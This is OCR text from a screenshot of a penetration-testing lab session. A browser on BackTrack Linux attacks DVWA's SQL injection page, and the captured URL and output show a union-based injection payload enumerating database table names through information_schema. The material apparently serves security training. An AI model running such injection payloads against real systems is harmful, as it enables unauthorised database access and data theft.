 Applications Places System Tue Dec 19, 11:57 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (... Damn Vulnerable Web App (...
http://192.168.1.10/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+uni Goo
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_nam
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_nam
First name:
Surname: users
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_nam
First name:
Surname: user
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0 Options...
Damn Vulnerable Web ... root@root: /pentest/pa... Downloads